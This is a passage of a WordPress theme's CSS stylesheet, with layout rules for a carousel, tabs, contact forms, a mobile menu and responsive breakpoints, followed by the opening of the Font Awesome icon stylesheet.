.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:be